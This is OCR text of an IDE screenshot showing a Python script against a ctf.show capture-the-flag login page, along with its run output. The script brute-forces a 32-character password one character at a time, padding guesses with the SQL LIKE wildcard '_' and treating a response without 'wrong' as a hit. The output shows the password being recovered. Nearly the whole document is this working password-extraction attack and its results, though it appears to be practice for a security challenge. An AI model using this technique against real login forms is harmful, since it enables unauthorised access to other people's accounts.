 PC
P Profiles 版本控制 当前文件
main.py 1.py Cookie_set.py Get_Http.py HTTP_request.py HTTP_content.py
P
外
临
2 1
1 import requests
2
3 url = "http://245ce338-6ff8-40a1-93e9-bb9ac351a0fa.challenge.ctf.show/login.php"
4
5 dict = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"
6 pwd = ""
7 for i in range(1,33):
8     print("i = " + str(i), end = '\t')
9     for j in dict:
10         password = pwd + j + (32-i) * '_'
11         data = {
12             "username": "yu22x",
13             "password": password
14         }
15         r =  requests.post(url, data=data)
16         if 'wrong'  not in r.text:
17             pwd += j
18             print(pwd)
19             break
运行 1
i = 24  67815b0c009ee970fe4014ab
i = 25  67815b0c009ee970fe4014aba
i = 26  67815b0c009ee970fe4014abaa
i = 27  67815b0c009ee970fe4014abaa3
i = 28  67815b0c009ee970fe4014abaa3F
i = 29  67815b0c009ee970fe4014abaa3Fa
i = 30  67815b0c009ee970fe4014abaa3Fa6
i = 31  67815b0c009ee970fe4014abaa3Fa6A
i = 32  67815b0c009ee970fe4014abaa3Fa6A0